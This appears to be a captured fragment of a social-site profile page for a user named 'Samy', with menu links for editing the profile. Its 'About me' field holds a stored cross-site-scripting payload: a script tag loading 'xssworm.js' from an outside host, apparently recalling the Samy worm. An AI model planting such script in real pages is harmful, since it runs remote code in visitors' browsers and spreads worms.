 Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" src="http://www.example60.com/xssworm.js">
</script>
Samy
Edit avatar
Edit profile
Change your settings
Account statistics